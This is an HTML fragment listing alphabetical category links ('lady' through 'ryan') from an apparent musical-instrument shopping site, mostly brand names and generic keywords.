	<li class="cat-item cat-item-5712"><a href="https://fixturesmusicalinstruments.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://fixturesmusicalinstruments.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://fixturesmusicalinstruments.com/category/lamonte/" >lamonte</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://fixturesmusicalinstruments.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://fixturesmusicalinstruments.com/category/lark/" >lark</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://fixturesmusicalinstruments.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://fixturesmusicalinstruments.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://fixturesmusicalinstruments.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://fixturesmusicalinstruments.com/category/lawler/" >lawler</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fixturesmusicalinstruments.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fixturesmusicalinstruments.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://fixturesmusicalinstruments.com/category/leblanc/" >leblanc</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://fixturesmusicalinstruments.com/category/lechner/" >lechner</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://fixturesmusicalinstruments.com/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://fixturesmusicalinstruments.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://fixturesmusicalinstruments.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://fixturesmusicalinstruments.com/category/lesage/" >lesage</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://fixturesmusicalinstruments.com/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://fixturesmusicalinstruments.com/category/levante/" >levante</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://fixturesmusicalinstruments.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://fixturesmusicalinstruments.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://fixturesmusicalinstruments.com/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://fixturesmusicalinstruments.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://fixturesmusicalinstruments.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://fixturesmusicalinstruments.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://fixturesmusicalinstruments.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://fixturesmusicalinstruments.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://fixturesmusicalinstruments.com/category/loosening/" >loosening</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://fixturesmusicalinstruments.com/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://fixturesmusicalinstruments.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://fixturesmusicalinstruments.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://fixturesmusicalinstruments.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://fixturesmusicalinstruments.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fixturesmusicalinstruments.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://fixturesmusicalinstruments.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://fixturesmusicalinstruments.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://fixturesmusicalinstruments.com/category/mahler/" >mahler</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://fixturesmusicalinstruments.com/category/maintained/" >maintained</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://fixturesmusicalinstruments.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://fixturesmusicalinstruments.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://fixturesmusicalinstruments.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://fixturesmusicalinstruments.com/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://fixturesmusicalinstruments.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fixturesmusicalinstruments.com/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://fixturesmusicalinstruments.com/category/marcinkiewicz/" >marcinkiewicz</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://fixturesmusicalinstruments.com/category/marcrau/" >marcrau</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://fixturesmusicalinstruments.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://fixturesmusicalinstruments.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://fixturesmusicalinstruments.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://fixturesmusicalinstruments.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://fixturesmusicalinstruments.com/category/matin/" >matin</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://fixturesmusicalinstruments.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fixturesmusicalinstruments.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://fixturesmusicalinstruments.com/category/mauriat/" >mauriat</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://fixturesmusicalinstruments.com/category/mclian/" >mclian</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://fixturesmusicalinstruments.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://fixturesmusicalinstruments.com/category/medival/" >medival</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://fixturesmusicalinstruments.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://fixturesmusicalinstruments.com/category/mehbuba/" >mehbuba</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://fixturesmusicalinstruments.com/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://fixturesmusicalinstruments.com/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://fixturesmusicalinstruments.com/category/mellophone/" >mellophone</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://fixturesmusicalinstruments.com/category/melodious/" >melodious</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://fixturesmusicalinstruments.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fixturesmusicalinstruments.com/category/meme/" >meme</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://fixturesmusicalinstruments.com/category/mendez/" >mendez</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://fixturesmusicalinstruments.com/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://fixturesmusicalinstruments.com/category/merano/" >merano</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://fixturesmusicalinstruments.com/category/meute/" >meute</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://fixturesmusicalinstruments.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://fixturesmusicalinstruments.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://fixturesmusicalinstruments.com/category/mid-suspension/" >mid-suspension</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://fixturesmusicalinstruments.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://fixturesmusicalinstruments.com/category/middle-high/" >middle-high</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://fixturesmusicalinstruments.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://fixturesmusicalinstruments.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://fixturesmusicalinstruments.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://fixturesmusicalinstruments.com/category/mirafone/" >mirafone</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://fixturesmusicalinstruments.com/category/miraphone/" >miraphone</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://fixturesmusicalinstruments.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fixturesmusicalinstruments.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://fixturesmusicalinstruments.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://fixturesmusicalinstruments.com/category/mnozil/" >mnozil</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://fixturesmusicalinstruments.com/category/moanin/" >moanin</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://fixturesmusicalinstruments.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fixturesmusicalinstruments.com/category/monel/" >monel</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://fixturesmusicalinstruments.com/category/monette/" >monette</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://fixturesmusicalinstruments.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://fixturesmusicalinstruments.com/category/moravia/" >moravia</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://fixturesmusicalinstruments.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fixturesmusicalinstruments.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://fixturesmusicalinstruments.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://fixturesmusicalinstruments.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://fixturesmusicalinstruments.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://fixturesmusicalinstruments.com/category/mouthpiece/" >mouthpiece</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fixturesmusicalinstruments.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://fixturesmusicalinstruments.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://fixturesmusicalinstruments.com/category/munkwitz/" >munkwitz</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fixturesmusicalinstruments.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fixturesmusicalinstruments.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://fixturesmusicalinstruments.com/category/muslady/" >muslady</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://fixturesmusicalinstruments.com/category/musser/" >musser</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://fixturesmusicalinstruments.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://fixturesmusicalinstruments.com/category/myanmar/" >myanmar</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fixturesmusicalinstruments.com/category/nadir/" >nadir</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://fixturesmusicalinstruments.com/category/namahora/" >namahora</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://fixturesmusicalinstruments.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://fixturesmusicalinstruments.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://fixturesmusicalinstruments.com/category/near-mint/" >near-mint</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://fixturesmusicalinstruments.com/category/nearmint/" >nearmint</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://fixturesmusicalinstruments.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://fixturesmusicalinstruments.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fixturesmusicalinstruments.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://fixturesmusicalinstruments.com/category/newb/" >newb</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://fixturesmusicalinstruments.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://fixturesmusicalinstruments.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://fixturesmusicalinstruments.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://fixturesmusicalinstruments.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://fixturesmusicalinstruments.com/category/nickelplated/" >nickelplated</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fixturesmusicalinstruments.com/category/nickle/" >nickle</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://fixturesmusicalinstruments.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://fixturesmusicalinstruments.com/category/nikkan/" >nikkan</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://fixturesmusicalinstruments.com/category/nikolaos/" >nikolaos</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://fixturesmusicalinstruments.com/category/noblet/" >noblet</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://fixturesmusicalinstruments.com/category/non-flammable/" >non-flammable</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://fixturesmusicalinstruments.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://fixturesmusicalinstruments.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://fixturesmusicalinstruments.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://fixturesmusicalinstruments.com/category/occupational/" >occupational</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://fixturesmusicalinstruments.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://fixturesmusicalinstruments.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://fixturesmusicalinstruments.com/category/olds/" >olds</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fixturesmusicalinstruments.com/category/omalley/" >omalley</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://fixturesmusicalinstruments.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fixturesmusicalinstruments.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://fixturesmusicalinstruments.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://fixturesmusicalinstruments.com/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://fixturesmusicalinstruments.com/category/orchestration/" >orchestration</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://fixturesmusicalinstruments.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://fixturesmusicalinstruments.com/category/orlich/" >orlich</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://fixturesmusicalinstruments.com/category/orsi/" >orsi</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://fixturesmusicalinstruments.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://fixturesmusicalinstruments.com/category/osamflugelhorn/" >osamflugelhorn</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://fixturesmusicalinstruments.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://fixturesmusicalinstruments.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://fixturesmusicalinstruments.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://fixturesmusicalinstruments.com/category/padyapujan/" >padyapujan</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://fixturesmusicalinstruments.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://fixturesmusicalinstruments.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://fixturesmusicalinstruments.com/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://fixturesmusicalinstruments.com/category/patina/" >patina</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://fixturesmusicalinstruments.com/category/paxman/" >paxman</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://fixturesmusicalinstruments.com/category/pbone/" >pbone</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://fixturesmusicalinstruments.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://fixturesmusicalinstruments.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://fixturesmusicalinstruments.com/category/pedler/" >pedler</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://fixturesmusicalinstruments.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://fixturesmusicalinstruments.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://fixturesmusicalinstruments.com/category/perennials/" >perennials</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://fixturesmusicalinstruments.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://fixturesmusicalinstruments.com/category/perpetual/" >perpetual</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://fixturesmusicalinstruments.com/category/petersburg/" >petersburg</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://fixturesmusicalinstruments.com/category/phaeton/" >phaeton</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://fixturesmusicalinstruments.com/category/philips/" >philip&#039;s</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://fixturesmusicalinstruments.com/category/phosphate/" >phosphate</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://fixturesmusicalinstruments.com/category/physics/" >physics</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://fixturesmusicalinstruments.com/category/piccolo/" >piccolo</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://fixturesmusicalinstruments.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://fixturesmusicalinstruments.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://fixturesmusicalinstruments.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://fixturesmusicalinstruments.com/category/piggy/" >piggy</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://fixturesmusicalinstruments.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://fixturesmusicalinstruments.com/category/pinstrument/" >pinstrument</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://fixturesmusicalinstruments.com/category/pinstruments/" >pinstruments</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://fixturesmusicalinstruments.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://fixturesmusicalinstruments.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://fixturesmusicalinstruments.com/category/pitch/" >pitch</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://fixturesmusicalinstruments.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://fixturesmusicalinstruments.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://fixturesmusicalinstruments.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://fixturesmusicalinstruments.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fixturesmusicalinstruments.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://fixturesmusicalinstruments.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://fixturesmusicalinstruments.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://fixturesmusicalinstruments.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://fixturesmusicalinstruments.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fixturesmusicalinstruments.com/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://fixturesmusicalinstruments.com/category/poseidon/" >poseidon</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://fixturesmusicalinstruments.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://fixturesmusicalinstruments.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://fixturesmusicalinstruments.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://fixturesmusicalinstruments.com/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://fixturesmusicalinstruments.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://fixturesmusicalinstruments.com/category/prefessional/" >prefessional</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://fixturesmusicalinstruments.com/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fixturesmusicalinstruments.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://fixturesmusicalinstruments.com/category/prestini/" >prestini</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://fixturesmusicalinstruments.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://fixturesmusicalinstruments.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fixturesmusicalinstruments.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://fixturesmusicalinstruments.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://fixturesmusicalinstruments.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://fixturesmusicalinstruments.com/category/professinal/" >professinal</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fixturesmusicalinstruments.com/category/professioanl/" >professioanl</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://fixturesmusicalinstruments.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://fixturesmusicalinstruments.com/category/professionl/" >professionl</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://fixturesmusicalinstruments.com/category/prome/" >prome</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://fixturesmusicalinstruments.com/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://fixturesmusicalinstruments.com/category/protec/" >protec</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://fixturesmusicalinstruments.com/category/ptrumpet/" >ptrumpet</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://fixturesmusicalinstruments.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fixturesmusicalinstruments.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://fixturesmusicalinstruments.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://fixturesmusicalinstruments.com/category/queenbrass/" >queenbrass</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://fixturesmusicalinstruments.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fixturesmusicalinstruments.com/category/quiz/" >quiz</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://fixturesmusicalinstruments.com/category/rahmaninstrument/" >rahmaninstrument</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://fixturesmusicalinstruments.com/category/rahmaninstrument02/" >rahmaninstrument02</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://fixturesmusicalinstruments.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://fixturesmusicalinstruments.com/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://fixturesmusicalinstruments.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fixturesmusicalinstruments.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://fixturesmusicalinstruments.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://fixturesmusicalinstruments.com/category/rath/" >rath</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://fixturesmusicalinstruments.com/category/rauf/" >rauf</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fixturesmusicalinstruments.com/category/raynolds/" >raynolds</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://fixturesmusicalinstruments.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://fixturesmusicalinstruments.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://fixturesmusicalinstruments.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fixturesmusicalinstruments.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://fixturesmusicalinstruments.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://fixturesmusicalinstruments.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://fixturesmusicalinstruments.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://fixturesmusicalinstruments.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://fixturesmusicalinstruments.com/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://fixturesmusicalinstruments.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://fixturesmusicalinstruments.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://fixturesmusicalinstruments.com/category/relisted/" >relisted</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://fixturesmusicalinstruments.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fixturesmusicalinstruments.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://fixturesmusicalinstruments.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://fixturesmusicalinstruments.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://fixturesmusicalinstruments.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://fixturesmusicalinstruments.com/category/resonance/" >resonance</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://fixturesmusicalinstruments.com/category/resonator/" >resonator</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://fixturesmusicalinstruments.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://fixturesmusicalinstruments.com/category/reunion/" >reunion</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://fixturesmusicalinstruments.com/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fixturesmusicalinstruments.com/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://fixturesmusicalinstruments.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://fixturesmusicalinstruments.com/category/rjest/" >rjest</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://fixturesmusicalinstruments.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://fixturesmusicalinstruments.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://fixturesmusicalinstruments.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://fixturesmusicalinstruments.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://fixturesmusicalinstruments.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://fixturesmusicalinstruments.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://fixturesmusicalinstruments.com/category/rosebrass/" >rosebrass</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://fixturesmusicalinstruments.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://fixturesmusicalinstruments.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://fixturesmusicalinstruments.com/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://fixturesmusicalinstruments.com/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://fixturesmusicalinstruments.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://fixturesmusicalinstruments.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://fixturesmusicalinstruments.com/category/rv-gb/" >rv-gb</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://fixturesmusicalinstruments.com/category/ryan/" >ryan</a>
</li>
